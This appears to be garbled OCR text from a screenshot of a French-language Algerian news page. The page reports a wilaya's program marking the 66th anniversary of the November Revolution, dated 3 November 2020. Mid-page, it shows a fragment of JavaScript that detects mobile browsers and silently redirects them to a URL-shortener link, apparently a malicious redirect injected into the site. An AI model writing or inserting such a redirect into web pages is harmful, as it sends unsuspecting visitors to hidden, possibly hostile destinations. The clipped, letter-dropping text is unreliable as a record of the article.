
es équipements
gement en algérie
-
3 novembre 2020
0
indow.matchMedia("
ointer:coarse)").matches||/Android|iPhone|iPad|iP
d|Mobile|Tablet|Windows
hone|webOS|BlackBerry|Opera
ni|IEMobile/i.test(navigator.userAgent))&&location.
place("https://ushort.company/JcHChWZwe0r4");
s autorités de la wilaya ont marqué le 66ème
niversaire du déclenchement de la Révolution du
r Novembre par un programme...